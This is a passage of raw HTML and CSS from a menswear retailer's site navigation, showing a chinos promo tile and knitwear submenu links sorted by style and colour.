    .promo-tile-7639909913--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7639909913:hover .promo-tile-7639909913-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7639909913 .promo-tile-7639909913-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7639909913-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7639909913 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7639909913--minititle {
        min-height: auto;
    }

    .promo-tile-7639909913--title {
        min-height: auto;
    }

    .promo-tile-7639909913--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7639909913--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7639909913--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7639909913--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7639909913--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7639909913-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7639909913--minititle {
            min-height: auto;
        }

        .promo-tile-7639909913--title {
            min-height: auto;
        }

        .promo-tile-7639909913--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7639909913--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7639909913--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7639909913--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7639909913-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7639909913--minititle {
            min-height: auto;
        }

        .promo-tile-7639909913--title {
            min-height: auto;
        }

        .promo-tile-7639909913--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7639909913--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7639909913--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7639909913 .js-read-more,
        .promo-tile-7639909913 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7639909913--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7639909913--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7639909913--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7639909913-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7639909913--minititle {
            min-height: auto;
        }

        .promo-tile-7639909913--title {
            min-height: auto;
        }

        .promo-tile-7639909913--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7639909913--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7639909913--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7639909913 .js-read-more,
        .promo-tile-7639909913 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7639909913--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7639909913--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7639909913 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7639909913-scaled-img--false promo-tile-7639909913--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/" class="promo-tile-7639909913--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1827953988 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1827953988 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1827953988 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1827953988 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
class="navigationItem-1827953988 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3831771906 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3831771906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3831771906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3831771906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-3831771906 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8832948232 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8832948232 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8832948232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8832948232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/"
       class="navigationLink-8832948232 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8386534922 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8386534922 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8386534922 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8386534922 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8386534922) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8386534922 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7617715950 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7617715950 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7617715950 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7617715950 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-7617715950 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1623105453 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1623105453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1623105453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1623105453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/"
       class="navigationLink-1623105453 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4141843748 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4141843748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4141843748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4141843748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/jumpers/"
       class="navigationLink-4141843748 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7522276433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7522276433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7522276433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7522276433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/"
       class="navigationLink-7522276433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Half Zip Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7979283757 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7979283757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7979283757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7979283757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/v-neck/"
       class="navigationLink-7979283757 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6338305644 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6338305644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6338305644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6338305644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/crew-neck/"
       class="navigationLink-6338305644 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6230814718 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6230814718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6230814718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6230814718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/roll-neck/"
       class="navigationLink-6230814718 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6092611047 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6092611047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6092611047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6092611047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/chunky-knits/"
       class="navigationLink-6092611047 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9499098933 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9499098933 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9499098933 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9499098933 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/knitted-polos/"
       class="navigationLink-9499098933 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8053150780 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8053150780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8053150780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8053150780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-8053150780 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6684169570 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6684169570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6684169570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6684169570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/"
       class="navigationLink-6684169570 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6025775519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6025775519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6025775519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6025775519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-6025775519 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4728307979 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4728307979 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4728307979 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4728307979 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4728307979) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4728307979 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7666031007 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7666031007 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7666031007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7666031007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-7666031007 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8338745369 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8338745369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8338745369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8338745369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8338745369 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9664739000 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9664739000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9664739000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9664739000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9664739000 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1391897042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1391897042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1391897042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1391897042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1391897042 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7981926621 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7981926621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7981926621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7981926621 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-7981926621 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4239118534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
